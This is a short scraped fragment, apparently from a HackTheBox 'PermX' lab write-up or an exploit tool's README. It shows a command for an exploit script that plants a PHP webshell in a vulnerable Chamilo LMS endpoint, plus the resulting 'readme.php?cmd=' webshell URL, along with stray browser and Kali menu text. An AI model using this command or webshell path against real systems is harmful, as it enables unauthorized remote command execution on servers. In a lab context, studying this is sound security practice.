 Webshell
This action will create a PHP webshell file in the vulnerable endpoint.
python3 main.py -u http://example.com/chamilo -a webshell
Nova aba privativa
lms.permx.htb/main/inc/lib/javascript/bigupload/files/readme.php?cmd=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit DB Google Hacking DB OffSec